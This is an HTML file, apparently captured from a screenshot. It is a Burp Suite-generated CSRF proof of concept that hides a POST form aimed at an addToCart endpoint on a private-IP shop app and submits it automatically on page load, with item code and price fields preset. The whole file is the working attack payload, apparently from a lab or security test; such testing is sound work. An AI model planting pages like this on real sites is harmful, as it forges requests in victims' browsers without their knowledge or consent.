 <> vi.html > ...
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://172.16.88.29:9999/web_ban_hang/addToCart" method="POST">
5 <input type="hidden" name="ma" value="acic9" />
6 <input type="hidden" name="gia" value="950" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>